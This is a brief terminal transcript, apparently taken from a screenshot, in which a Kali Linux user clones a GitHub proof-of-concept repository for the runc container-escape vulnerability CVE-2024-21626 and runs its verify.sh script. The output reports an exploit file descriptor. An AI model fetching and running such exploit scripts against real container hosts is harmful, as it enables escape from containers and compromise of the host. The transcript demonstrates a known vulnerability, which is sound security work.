 ┌──(kali㉿kali)-[~/Downloads]
└─$ git clone https://github.com/V0WKeep3r/CVE-2024-21626-runc
POC.git
cd CVE-2024-21626-runcPOC
bash verify.sh
Cloning into 'CVE-2024-21626-runcPOC'...
remote: Enumerating objects: 8, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (7/7), done.
remote: Total 8 (delta 1), reused 8 (delta 1), pack-reused 0
Receiving objects: 100% (8/8), 69.52 KiB | 465.00 KiB/s, done.
Resolving deltas: 100% (1/1), done.
Exploit fd: /proc/self/fd/8
CVE-2024-21
626-runcPOC